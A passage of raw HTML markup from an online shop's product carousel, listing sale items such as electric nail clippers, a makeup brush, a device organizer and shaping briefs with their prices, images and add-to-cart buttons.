        From £12.50
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        From £12.50
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £28.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10503608500529">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10503608500529-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10503608500529-submit title-template--25819221721393__custom_liquid_DRrK4F-10503608500529"
                  data-product-url="/products/nbgij"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10503608500529" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for 👍3-in-1 Electric Nail Clippers and Polisher🎁 Perfect for All Ages 👵👶" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10503608500529" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10503608500529" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25819221721393__custom_liquid_DRrK4F-10503608500529" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/2_2d385f42-9e9b-4822-bc15-4785887cc69b.jpg?v=1767002231&width=165 165w,//holdonmy.com/cdn/shop/files/2_2d385f42-9e9b-4822-bc15-4785887cc69b.jpg?v=1767002231&width=360 360w,//holdonmy.com/cdn/shop/files/2_2d385f42-9e9b-4822-bc15-4785887cc69b.jpg?v=1767002231&width=533 533w,//holdonmy.com/cdn/shop/files/2_2d385f42-9e9b-4822-bc15-4785887cc69b.jpg?v=1767002231&width=720 720w,//holdonmy.com/cdn/shop/files/2_2d385f42-9e9b-4822-bc15-4785887cc69b.jpg?v=1767002231&width=940 940w,//holdonmy.com/cdn/shop/files/2_2d385f42-9e9b-4822-bc15-4785887cc69b.jpg?v=1767002231&width=1066 1066w,//holdonmy.com/cdn/shop/files/2_2d385f42-9e9b-4822-bc15-4785887cc69b.jpg?v=1767002231 1500w"
                src="//holdonmy.com/cdn/shop/files/2_2d385f42-9e9b-4822-bc15-4785887cc69b.jpg?v=1767002231&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Multi-purpose makeup brush"
                class="motion-reduce"
                loading="lazy"
                width="1500"
                height="1500"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/1945143996_1483572470_769b9b55-f39d-4eb5-9a73-f0285ca9ddb8.jpg?v=1767002231&width=165 165w,//holdonmy.com/cdn/shop/files/1945143996_1483572470_769b9b55-f39d-4eb5-9a73-f0285ca9ddb8.jpg?v=1767002231&width=360 360w,//holdonmy.com/cdn/shop/files/1945143996_1483572470_769b9b55-f39d-4eb5-9a73-f0285ca9ddb8.jpg?v=1767002231&width=533 533w,//holdonmy.com/cdn/shop/files/1945143996_1483572470_769b9b55-f39d-4eb5-9a73-f0285ca9ddb8.jpg?v=1767002231&width=720 720w,//holdonmy.com/cdn/shop/files/1945143996_1483572470_769b9b55-f39d-4eb5-9a73-f0285ca9ddb8.jpg?v=1767002231 800w"
                  src="//holdonmy.com/cdn/shop/files/1945143996_1483572470_769b9b55-f39d-4eb5-9a73-f0285ca9ddb8.jpg?v=1767002231&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/multi-purpose-makeup-brush" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10501549883697" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10501549883697 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10501549883697">
                Multi-purpose makeup brush
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10501549883697" class="badge badge--bottom-left color-accent-2">
              
              
                 Save £10.49
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10501549883697">
            <a href="/products/multi-purpose-makeup-brush" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10501549883697" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10501549883697 Badge-template--25819221721393__custom_liquid_DRrK4F-10501549883697">
              Multi-purpose makeup brush
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £5.50
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        From £5.50
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £15.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10501549883697">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10501549883697-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10501549883697-submit title-template--25819221721393__custom_liquid_DRrK4F-10501549883697"
                  data-product-url="/products/multi-purpose-makeup-brush"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10501549883697" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for Multi-purpose makeup brush" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10501549883697" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10501549883697" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25819221721393__custom_liquid_DRrK4F-10501549883697" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/spp_20240318155624_7280cc581e7ef23439939d2634202486.jpg?v=1767001064&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20240318155624_7280cc581e7ef23439939d2634202486.jpg?v=1767001064&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20240318155624_7280cc581e7ef23439939d2634202486.jpg?v=1767001064&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20240318155624_7280cc581e7ef23439939d2634202486.jpg?v=1767001064&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20240318155624_7280cc581e7ef23439939d2634202486.jpg?v=1767001064 800w"
                src="//holdonmy.com/cdn/shop/files/spp_20240318155624_7280cc581e7ef23439939d2634202486.jpg?v=1767001064&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Multi-Functional Digital Device Organizer"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/spp_20240318155624_3535bfdcebcfecc914200062ba75aa82.jpg?v=1767001064&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20240318155624_3535bfdcebcfecc914200062ba75aa82.jpg?v=1767001064&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20240318155624_3535bfdcebcfecc914200062ba75aa82.jpg?v=1767001064&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20240318155624_3535bfdcebcfecc914200062ba75aa82.jpg?v=1767001064&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20240318155624_3535bfdcebcfecc914200062ba75aa82.jpg?v=1767001064 800w"
                  src="//holdonmy.com/cdn/shop/files/spp_20240318155624_3535bfdcebcfecc914200062ba75aa82.jpg?v=1767001064&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/multi-functional-digital-device-organizer" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10501544575281" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10501544575281 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10501544575281">
                Multi-Functional Digital Device Organizer
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10501544575281" class="badge badge--bottom-left color-accent-2">
              
              
                 Save £15.48
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10501544575281">
            <a href="/products/multi-functional-digital-device-organizer" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10501544575281" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10501544575281 Badge-template--25819221721393__custom_liquid_DRrK4F-10501544575281">
              Multi-Functional Digital Device Organizer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £9.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        From £9.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £25.47
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10501544575281">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10501544575281-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10501544575281-submit title-template--25819221721393__custom_liquid_DRrK4F-10501544575281"
                  data-product-url="/products/multi-functional-digital-device-organizer"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10501544575281" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for Multi-Functional Digital Device Organizer" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10501544575281" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10501544575281" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25819221721393__custom_liquid_DRrK4F-10501544575281" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895 800w"
                src="//holdonmy.com/cdn/shop/files/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/spp_20240821140658_7a185ebbd51f5c9c0b050a71e17b8a4f_ce33d895-9f88-4dd4-9493-6e1b6e8b6e9c.jpg?v=1766712895&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20240821140658_7a185ebbd51f5c9c0b050a71e17b8a4f_ce33d895-9f88-4dd4-9493-6e1b6e8b6e9c.jpg?v=1766712895&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20240821140658_7a185ebbd51f5c9c0b050a71e17b8a4f_ce33d895-9f88-4dd4-9493-6e1b6e8b6e9c.jpg?v=1766712895&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20240821140658_7a185ebbd51f5c9c0b050a71e17b8a4f_ce33d895-9f88-4dd4-9493-6e1b6e8b6e9c.jpg?v=1766712895&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20240821140658_7a185ebbd51f5c9c0b050a71e17b8a4f_ce33d895-9f88-4dd4-9493-6e1b6e8b6e9c.jpg?v=1766712895 800w"
                  src="//holdonmy.com/cdn/shop/files/spp_20240821140658_7a185ebbd51f5c9c0b050a71e17b8a4f_ce33d895-9f88-4dd4-9493-6e1b6e8b6e9c.jpg?v=1766712895&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/%E2%8F%B0buy-1-get-1-free2-pcs%F0%9F%94%A5high-waist-ice-silk-shaping-briefs-7699789" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10498627862833" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10498627862833 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10498627862833">
                ⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10498627862833">
            <a href="/products/%E2%8F%B0buy-1-get-1-free2-pcs%F0%9F%94%A5high-waist-ice-silk-shaping-briefs-7699789" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10498627862833" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10498627862833 Badge-template--25819221721393__custom_liquid_DRrK4F-10498627862833">
              ⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £5.90
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        £5.90
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £4.59
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10498627862833">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10498627862833-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10498627862833-submit title-template--25819221721393__custom_liquid_DRrK4F-10498627862833"
                  data-product-url="/products/%E2%8F%B0buy-1-get-1-free2-pcs%F0%9F%94%A5high-waist-ice-silk-shaping-briefs-7699789"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10498627862833" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for ⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10498627862833" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10498627862833" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
